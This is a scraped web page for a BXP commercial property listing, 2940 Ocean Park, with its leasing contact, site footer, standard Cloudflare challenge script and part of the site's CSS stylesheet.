    <p class="text-mlg lg:text-lg font-300"></p>
      </div>
</section>


<section class="property-stats md-wrapper px-15 text-night flex flex-col lg:flex-row my-100">
  <div class="property-stats__img w-full lg:w-1/2 lg:mr-20 mb-75 lg:mb-0">
    <div class="w-full h-auto">
              <img src="https://www.bxp.com/wp-content/themes/bxp/assets/src/img/BXP_PLACEHOLDER_ART07.jpg" alt="2940 Ocean Park" />
          </div>
  </div>

  <div class="property-stats__list w-full lg:w-1/2 lg:px-50 lg:mr-60">
    <ul class="property-stats__list__info">
              <li class="property-stats__list__info-num">
          <p>6k</p>
          <p>SF</p>
        </li>
            <!-- If property year is not empty, render elements -->
            <li class="property-stats__list__info-num">
        <p>2018</p>
        <p>Acquired by BXP</p>
      </li>
            <!-- If stories is not empty, render elements -->
              <!-- If buildings is not empty, render elements -->
                <!-- If acres is not empty, render elements -->
                <!-- If parking_spaces is not empty, render elements -->
                <!-- If ownership is not empty, render elements -->
              <!-- If architect is true, render architect elements -->
            </ul>
      <!-- If cert_exist is true, render certifications -->
        </div>
</section>

<!-- Display property slideshot -->


<div class="page-content">
  </div>

<!-- Display sub-properties -->

<!-- Display lease info if available -->
	<section class="property-lease w-full text-night my-50 lg:my-100">
		<div class="property-lease__container sm-wrapper px-20 flex flex-col lg:flex-row">
      <div class="property-lease__container__title lg:w-1/3 pb-30 lg:pb-0 lg:pr-50">
        <h2 class="text-mlg lg:text-lg font-300">Leasing Contact</h2>
      </div>

      <ul class="property-lease__container__list lg:w-2/3 text-mdm lg:text-md font-realText font-300 lg:mt-5">
        <li class="font-800 text-xs lg:text-md">Alexander Cameron</li>
        <li class="text-xs lg:text-md"></li>
                  <li class="text-xs lg:text-md">424.330.3536</li>
                      </ul>
		</div>
	</section>


</main>

<footer>
  <div class="site-footer overflow-hidden bg-night">
    <div class="md-wrapper px-20 pt-50 sm:flex lg:pt-110 lg:flex relative">
      <div class="text-white sm:w-1/2 sm:pr-75 relative lg:flex lg:flex-col lg:justify-between">
        <h2 class="text-md lg:text-lg1 leading-none mb-20 uppercase font-400 text-blueHours lg:mb-60 leading slight-leading"><span class="text-daylight">Places</span> Powering </br> Progress</h2>

        <div class="site-footer__logo hidden sm:block">
          <svg role="img" aria-label="bxp logo" version="1.1" id="Footer_Logo desktop" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 514.39 219.55" xml:space="preserve"><style>.st0{fill:#0769af}</style><path class="st0" d="M383.67 219.55V112.46h41.57c29.57 0 53.54 23.97 53.54 53.54s-23.97 53.54-53.54 53.54h71.37c11.23-15.01 17.86-33.66 17.79-53.84-.17-49.17-39.99-88.99-89.16-89.16h-73.87a3.591 3.591 0 00-3.58 3.59v139.41h35.88zM259.44 219.55h46.26L202.25 78.17a4.026 4.026 0 00-3.24-1.64h-41.08a1.451 1.451 0 00-1.17 2.31l102.68 140.71z"/><path d="M181.29 219.55h46.04l102.95-140.7c.48-.65.34-1.55-.31-2.03-.25-.18-.55-.28-.86-.28h-41.44c-1.28 0-2.48.61-3.24 1.65L181.29 219.55z" fill="#28a6de"/><path class="st0" d="M77.45 76.55H35.88V3.58A3.596 3.596 0 0032.3 0H3.59C1.61 0 0 1.61 0 3.59v215.96h35.88V112.46h41.57c29.54.05 53.47 24 53.49 53.54-.02 29.54-23.95 53.49-53.49 53.54v.01H149c11.18-14.93 17.81-33.46 17.82-53.55-.03-49.36-40.01-89.37-89.37-89.45z"/></svg>        </div>
      </div>

      <div class="sm:flex-grow"></div>

      <div class="sm:w-1/2 sm:flex sm:flex-col sm:justify-between sm:pr-100">
                  <nav aria-label="Footer Links" class="flex flex-row items-center mt-40 sm:mt-0">
            <ul class="list-none p-0 m-0 flex flex-wrap">
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/regions">Regions</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/contact">Contact</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/commitment">Commitment</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/privacy-policy">Privacy Policy</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/culture">Culture</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/accessibility">Accessibility</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://investors.bxp.com/">Investors</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/site-map">Site Map</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/properties">Properties</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/trademarks">Trademarks</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://edxn.fa.us2.oraclecloud.com/hcmUI/CandidateExperience/en/sites/CX_4001">Careers</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/terms-of-service">Terms and Conditions</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://www.bxp.com/news">News</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://investors.bxp.com/corporate-governance">Governance</a>
                </li>
                              <li class="w-1/2">
                  <a class="site-footer__link inline-block text-white font-600 uppercase lg:mb-20 text-meyebrow lg:text-mlink relative nav-link" href="https://investors.bxp.com/corporate-governance/management">Leadership</a>
                </li>
                          </ul>
          </nav>
        
        <p class="uppercase mt-35 site-footer__small-text text-morning font-600 sm:pb-30 tracking-wide">&copy; 2026. All rights reserved</p>

				<div class="text-white mt-15 lg:hidden">
	        <div class="social-share flex flex-row items-center">
			<a aria-label="Link to BXP linkedin Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in w-15" href="https://www.linkedin.com/company/boston-properties">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.353 29.354"><path data-name="Path 1800" d="M27.182 0H2.165A2.142 2.142 0 000 2.116v25.119a2.143 2.143 0 002.165 2.118h25.017a2.147 2.147 0 002.172-2.118V2.117A2.146 2.146 0 0027.182 0zM8.708 25.013H4.35V11h4.358zM6.53 9.091a2.524 2.524 0 01-2.526-2.525A2.523 2.523 0 016.53 4.041a2.525 2.525 0 012.523 2.525A2.525 2.525 0 016.53 9.091zm18.484 15.922h-4.353V18.2c0-1.624-.028-3.714-2.262-3.714-2.265 0-2.611 1.77-2.611 3.6v6.928h-4.349V11h4.173v1.915h.06a4.574 4.574 0 014.119-2.263c4.408 0 5.223 2.9 5.223 6.673z" /></svg></div>
		</a>
			<a aria-label="Link to BXP instagram Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in w-15" href="https://www.instagram.com/bxpbostonproperties/?hl=en">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.297 29.299"><path data-name="Path 1499" d="M14.651 2.64c3.911 0 4.374.015 5.919.085a8.105 8.105 0 012.72.5 4.85 4.85 0 012.78 2.78 8.112 8.112 0 01.5 2.72c.07 1.545.085 2.008.085 5.92s-.015 4.375-.085 5.92a8.112 8.112 0 01-.5 2.72 4.85 4.85 0 01-2.78 2.78 8.105 8.105 0 01-2.72.5c-1.544.07-2.008.085-5.919.085s-4.375-.015-5.919-.085a8.108 8.108 0 01-2.72-.5 4.851 4.851 0 01-2.78-2.78 8.113 8.113 0 01-.5-2.72c-.07-1.545-.085-2.008-.085-5.92s.015-4.375.085-5.92a8.112 8.112 0 01.5-2.72 4.851 4.851 0 012.78-2.78 8.108 8.108 0 012.72-.5c1.545-.07 2.008-.085 5.919-.085m0-2.64c-3.978 0-4.477.017-6.04.088a10.753 10.753 0 00-3.556.681A7.491 7.491 0 00.771 5.053 10.753 10.753 0 00.09 8.609c-.071 1.562-.088 2.061-.088 6.04s.017 4.477.088 6.04a10.753 10.753 0 00.681 3.556 7.491 7.491 0 004.284 4.284 10.754 10.754 0 003.556.681c1.562.071 2.061.088 6.04.088s4.477-.017 6.039-.088a10.753 10.753 0 003.556-.681 7.493 7.493 0 004.284-4.284 10.753 10.753 0 00.681-3.556c.071-1.562.088-2.061.088-6.04s-.017-4.477-.088-6.04a10.753 10.753 0 00-.681-3.556A7.493 7.493 0 0024.246.769 10.753 10.753 0 0020.69.088C19.128.017 18.629 0 14.651 0z" /><path data-name="Path 1500" d="M14.649 7.126a7.523 7.523 0 107.522 7.523 7.522 7.522 0 00-7.522-7.523zm0 12.406a4.883 4.883 0 114.883-4.883 4.883 4.883 0 01-4.883 4.883z" /><circle data-name="Ellipse 159" cx="1.758" cy="1.758" transform="translate(20.712 5.071)" r="1.758"/></svg></div>
		</a>
	</div>
	      </div>

        <div class="site-footer__logo sm:hidden mt-50 sm:mt-0">
          <svg role="img" aria-label="bxp logo" version="1.1" id="Footer_Logo mobile" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 514.39 219.55" xml:space="preserve"><style>.st0{fill:#0769af}</style><path class="st0" d="M383.67 219.55V112.46h41.57c29.57 0 53.54 23.97 53.54 53.54s-23.97 53.54-53.54 53.54h71.37c11.23-15.01 17.86-33.66 17.79-53.84-.17-49.17-39.99-88.99-89.16-89.16h-73.87a3.591 3.591 0 00-3.58 3.59v139.41h35.88zM259.44 219.55h46.26L202.25 78.17a4.026 4.026 0 00-3.24-1.64h-41.08a1.451 1.451 0 00-1.17 2.31l102.68 140.71z"/><path d="M181.29 219.55h46.04l102.95-140.7c.48-.65.34-1.55-.31-2.03-.25-.18-.55-.28-.86-.28h-41.44c-1.28 0-2.48.61-3.24 1.65L181.29 219.55z" fill="#28a6de"/><path class="st0" d="M77.45 76.55H35.88V3.58A3.596 3.596 0 0032.3 0H3.59C1.61 0 0 1.61 0 3.59v215.96h35.88V112.46h41.57c29.54.05 53.47 24 53.49 53.54-.02 29.54-23.95 53.49-53.49 53.54v.01H149c11.18-14.93 17.81-33.46 17.82-53.55-.03-49.36-40.01-89.37-89.37-89.45z"/></svg>        </div>
      </div>

			<div class="text-white hidden lg:block">
        <div class="social-share flex flex-row items-center">
			<a aria-label="Link to BXP linkedin Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in lg:w-25" href="https://www.linkedin.com/company/boston-properties">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.353 29.354"><path data-name="Path 1800" d="M27.182 0H2.165A2.142 2.142 0 000 2.116v25.119a2.143 2.143 0 002.165 2.118h25.017a2.147 2.147 0 002.172-2.118V2.117A2.146 2.146 0 0027.182 0zM8.708 25.013H4.35V11h4.358zM6.53 9.091a2.524 2.524 0 01-2.526-2.525A2.523 2.523 0 016.53 4.041a2.525 2.525 0 012.523 2.525A2.525 2.525 0 016.53 9.091zm18.484 15.922h-4.353V18.2c0-1.624-.028-3.714-2.262-3.714-2.265 0-2.611 1.77-2.611 3.6v6.928h-4.349V11h4.173v1.915h.06a4.574 4.574 0 014.119-2.263c4.408 0 5.223 2.9 5.223 6.673z" /></svg></div>
		</a>
			<a aria-label="Link to BXP instagram Page" class="inline-block mr-20 md:mr-10 lg:mr-30 hover:text-morning transition-colors duration-150 ease-in lg:w-25" href="https://www.instagram.com/bxpbostonproperties/?hl=en">
			

<div class="social-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.297 29.299"><path data-name="Path 1499" d="M14.651 2.64c3.911 0 4.374.015 5.919.085a8.105 8.105 0 012.72.5 4.85 4.85 0 012.78 2.78 8.112 8.112 0 01.5 2.72c.07 1.545.085 2.008.085 5.92s-.015 4.375-.085 5.92a8.112 8.112 0 01-.5 2.72 4.85 4.85 0 01-2.78 2.78 8.105 8.105 0 01-2.72.5c-1.544.07-2.008.085-5.919.085s-4.375-.015-5.919-.085a8.108 8.108 0 01-2.72-.5 4.851 4.851 0 01-2.78-2.78 8.113 8.113 0 01-.5-2.72c-.07-1.545-.085-2.008-.085-5.92s.015-4.375.085-5.92a8.112 8.112 0 01.5-2.72 4.851 4.851 0 012.78-2.78 8.108 8.108 0 012.72-.5c1.545-.07 2.008-.085 5.919-.085m0-2.64c-3.978 0-4.477.017-6.04.088a10.753 10.753 0 00-3.556.681A7.491 7.491 0 00.771 5.053 10.753 10.753 0 00.09 8.609c-.071 1.562-.088 2.061-.088 6.04s.017 4.477.088 6.04a10.753 10.753 0 00.681 3.556 7.491 7.491 0 004.284 4.284 10.754 10.754 0 003.556.681c1.562.071 2.061.088 6.04.088s4.477-.017 6.039-.088a10.753 10.753 0 003.556-.681 7.493 7.493 0 004.284-4.284 10.753 10.753 0 00.681-3.556c.071-1.562.088-2.061.088-6.04s-.017-4.477-.088-6.04a10.753 10.753 0 00-.681-3.556A7.493 7.493 0 0024.246.769 10.753 10.753 0 0020.69.088C19.128.017 18.629 0 14.651 0z" /><path data-name="Path 1500" d="M14.649 7.126a7.523 7.523 0 107.522 7.523 7.522 7.522 0 00-7.522-7.523zm0 12.406a4.883 4.883 0 114.883-4.883 4.883 4.883 0 01-4.883 4.883z" /><circle data-name="Ellipse 159" cx="1.758" cy="1.758" transform="translate(20.712 5.071)" r="1.758"/></svg></div>
		</a>
	</div>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bxp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.js" id="main.js-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0460c4d8e7879c',t:'MTc2ODgwNTIxOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bxp.com/wp-content/themes/bxp/assets/dist/main.bc656f5fb1b6cd2402e0.css
body_size: 11864
content:
/*! Flickity v2.2.1
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:hsla(0,0%,100%,.75);border:none;color:#333}.flickity-button:hover{background:#fff;cursor:pointer}.flickity-button:focus{outline:none;box-shadow:0 0 0 5px #19f}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{top:50%;width:44px;height:44px;border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:real-head,Helvetica,Arial,sans-serif;line-height:1.5}*,:after,:before{box-sizing:border-box;border:0 solid}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a0aec0}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#a0aec0}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#a0aec0}input::placeholder,textarea::placeholder{color:#a0aec0}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:real-head,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}@font-face{font-family:real-head;font-weight:400;src:url(../dist/fonts/322257db-ce3b-4ad2-b6b2-ece689127d1f.woff) format("woff")}@font-face{font-family:real-head;font-weight:300;src:url(../dist/fonts/3e228f48-17fc-4973-a006-7a6e7fe07a96.woff) format("woff")}@font-face{font-family:real-head;font-weight:600;src:url(../dist/fonts/ae6b8bd9-e72b-4c84-844e-b0cbcca6d770.woff) format("woff")}@font-face{font-family:real-text;font-weight:300;src:url(../dist/fonts/b9d5b438-ee4b-493f-b394-7b9531f0e7fc.woff) format("woff")}@font-face{font-family:real-text;font-weight:350;src:url(../dist/fonts/7311c945-6dc0-4fc4-9af0-0d616b7354b4.woff) format("woff")}@font-face{font-family:real-text;font-weight:400;src:url(../dist/fonts/b024c76f-6b31-4b8e-ba79-ad8a271823ee.woff) format("woff")}@font-face{font-family:real-text;font-weight:600;src:url(../dist/fonts/67b62cfb-c1f3-4311-9c37-7eab702c1b56.woff) format("woff")}@font-face{font-family:calluna-it;font-weight:300;font-style:italic;src:url(../dist/fonts/Calluna-It.woff) format("woff")}.gform_wrapper{max-width:900px!important}.gform_wrapper label.gfield_label,.gform_wrapper legend.gfield_label{font-weight:300!important;font-size:12px!important}@media (min-width:1024px){.gform_wrapper label.gfield_label,.gform_wrapper legend.gfield_label{font-size:16px!important}}.ginput_container{border:1px solid #011933!important;width:100%!important}.ginput_container,.ginput_container .gfield_select,.ginput_container input,.ginput_container textarea{font-weight:300!important}.ginput_container input,.ginput_container textarea{width:100%!important;padding:10px 12px!important}.gfield_select{width:100%!important;padding-top:8px!important;padding-bottom:8px!important}.gform_wrapper ul.gform_fields li.gfield select{margin-left:0!important}.gform_button{border:1px solid #011933!important;padding:15px 25px;background-color:#fff!important;cursor:pointer!important;transition:background-color .25s ease-out,color .25s ease-out}.gform_button:hover{background-color:#011933!important;color:#fff!important}.gform_title{font-size:30px!important;line-height:1.333333333!important;font-weight:300!important}@media (min-width:1024px){.gform_title{font-size:50px;line-height:1.4}}.gfield{margin-top:34px!important}.gform_confirmation_wrapper{padding-top:35px;padding-bottom:35px;font-weight:300;font-size:20px;line-height:35px}@media (min-width:1024px){.gform_confirmation_wrapper{font-size:25px;line-height:40px}}.eyebrow{font-size:100px;line-height:100px;font-weight:300}.eyebrows{font-family:var(--unnamed-font-family-real-text-pro);font-style:var(--unnamed-font-style-normal);font-weight:var(--unnamed-font-weight-600);font-size:var(--unnamed-font-size-20);line-height:var(--unnamed-line-spacing-30);letter-spacing:var(--unnamed-character-spacing-0);color:var(--unnamed-color-011933)}.category-index__nav__buttons ul a:first-child{padding-left:0}.category-index__nav__buttons ul a:last-child{border-right:0}.news-card-grid__case-studies .text-image-block:nth-child(odd){--bg-opacity:1;background-color:#b6dc81;background-color:rgba(182,220,129,var(--bg-opacity));--text-opacity:1;color:#032b0a;color:rgba(3,43,10,var(--text-opacity))}.news-card-grid__case-studies .text-image-block:nth-child(2n){--bg-opacity:1;background-color:#e4eed1;background-color:rgba(228,238,209,var(--bg-opacity));--text-opacity:1;color:#032b0a;color:rgba(3,43,10,var(--text-opacity))}@media (min-width:1024px){.news-card-grid__case-studies .text-image-block:nth-child(odd) .text-image-block__text{-webkit-order:1;order:1}.news-card-grid__case-studies .text-image-block:nth-child(odd) .text-image-block__img{-webkit-order:2;order:2;background-position:top}.news-card-grid__case-studies .text-image-block:nth-child(2n) .text-image-block__text{-webkit-order:2;order:2}.news-card-grid__case-studies .text-image-block:nth-child(2n) .text-image-block__img{-webkit-order:1;order:1;background-position:top}}.news-card-grid__reports li:first-of-type{border-top-width:0}@media (min-width:1024px){.news-card-grid__reports li:first-of-type{border-top-width:2px}.news-card-grid__reports .button-download{margin-left:30px;margin-right:0;background-color:transparent;transition-property:background-color;transition-duration:.3s}.news-card-grid__reports .button-download:hover{--bg-opacity:1;background-color:#011933;background-color:rgba(1,25,51,var(--bg-opacity));color:#fff}}.page-template-contact h1,.page-template-contact h2,.page-template-contact h3,.page-template-contact h4,.page-template-contact h5,.page-template-contact h6{font-size:25px;line-height:35px;font-weight:300;margin-bottom:5px}.page-template-contact h1:first-of-type{font-size:40px;line-height:50px;margin-bottom:0}.page-template-contact h2:first-of-type{margin:0}.page-template-contact h2:first-child{padding-bottom:50px}.page-template-contact .content{padding:50px 0 0;max-width:920px;width:100%}.page-template-contact .content>p{font-size:15px;line-height:25px;font-weight:300}.page-template-contact .content a{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out;padding-bottom:2px}.page-template-contact .content:hover{border-bottom-color:inherit}.page-template-contact .gform_wrapper{margin-top:30px!important}@media (min-width:1024px){.page-template-contact h1,.page-template-contact h2,.page-template-contact h3,.page-template-contact h4,.page-template-contact h5,.page-template-contact h6{font-size:40px;line-height:60px;margin-bottom:10px}.page-template-contact h1:first-of-type{font-size:60px;line-height:85px;margin-bottom:0}.page-template-contact .gform_wrapper{margin-top:40px!important}.page-template-contact .content{padding:100px 0 0}.page-template-contact .content>p{font-size:20px;line-height:35px}.page-template-contact .content a{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:100% 2px;transition:background-size .3s}.page-template-contact .content a:hover{border-bottom-color:transparent;-webkit-animation:slider .7s;animation:slider .7s}@-webkit-keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}@keyframes slider{0%{background-size:100% 2px}50%{background-size:0 2px}to{background-size:100% 2px}}}.four-oh-four{min-height:100vh;height:calc(100vh - 170px)}.four-oh-four__title{font-size:70px;margin:0}.four-oh-four__text{margin:0;font-size:17.5px;line-height:30px}@media (min-width:768px){.four-oh-four__title{font-size:100px;line-height:100px}.four-oh-four__text{font-size:25px;line-height:40px}}@media (min-width:1280px){.four-oh-four__title{font-size:370px;line-height:1}.four-oh-four__text{font-size:30px;line-height:2}}.home .block-text,.page-template-home .block-text{font-size:25px;line-height:35px;font-family:real-head,Helvetica,Arial,sans-serif;font-weight:300;margin-left:auto;margin-right:auto;padding-left:25px;padding-right:25px;max-width:1100px}.home .block-text p,.page-template-home .block-text p{font-size:25px;line-height:35px}@media (min-width:1280px){.home .block-text,.home .block-text p,.page-template-home .block-text,.page-template-home .block-text p{font-size:40px;line-height:60px}}@media (min-width:1440px){.home .block-text,.page-template-home .block-text{max-width:1300px}}@media (max-width:767px){.home .content-card-grid .col:last-of-type,.page-template-home .content-card-grid .col:last-of-type{display:none}}.leadership__content__card__title{display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:4px;border-bottom:2px solid transparent;background-image:linear-gradient(#28a6de,#28a6de);background-position:0 100%;background-repeat:no-repeat;background-size:0 2px;transition:background-size .3s}.leadership__content__card:hover .leadership__content__card__title{background-size:100% 2px}.news-template-default .wysiwyg,.page .wysiwyg{--text-opacity:1;color:#011933;color:rgba(1,25,51,var(--text-opacity));margin-left:auto;margin-right:auto;max-width:1055px}.news-template-default .wysiwyg h1,.page .wysiwyg h1{font-size:40px;line-height:50px;font-weight:300;margin-bottom:30px}.news-template-default .wysiwyg h2,.page .wysiwyg h2{font-family:real-text;font-weight:300;font-size:25px;line-height:35px;margin-bottom:20px}.news-template-default .wysiwyg h3,.news-template-default .wysiwyg h4,.news-template-default .wysiwyg h5,.news-template-default .wysiwyg h6,.page .wysiwyg h3,.page .wysiwyg h4,.page .wysiwyg h5,.page .wysiwyg h6{font-family:real-text;font-weight:350;font-size:17.5px;line-height:30px;margin-bottom:15px}.news-template-default .wysiwyg p,.page .wysiwyg p{font-family:real-text;font-size:15px;line-height:25px;margin-bottom:25px}.news-template-default .wysiwyg p a,.page .wysiwyg p a{overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-ms-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;display:inline;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;border-bottom:2px solid transparent;transition:border-bottom-color .25s ease-out}.news-template-default .wysiwyg p a.is-active,.news-template-default .wysiwyg p a:hover,.page .wysiwyg p a.is-active,.page .wysiwyg p a:hover{border-bottom-color:inherit}.news-template-default .wysiwyg p:last-of-type,.page .wysiwyg p:last-of-type{margin-bottom:0}.news-template-default .wysiwyg ul,.page .wysiwyg ul{list-style-type:disc;padding-left:20px;margin-left:15px;margin-top:15px;margin-bottom:15px}.news-template-default .wysiwyg ul li,.page .wysiwyg ul li{font-family:real-text;font-size:15px;line-height:25px}@media (min-width:1280px){.news-template-default .wysiwyg h1,.page .wysiwyg h1{font-size:60px;line-height:85px;font-weight:300;margin-bottom:75px;margin-left:-100px;margin-right:-100px}.news-template-default .wysiwyg h2,.page .wysiwyg 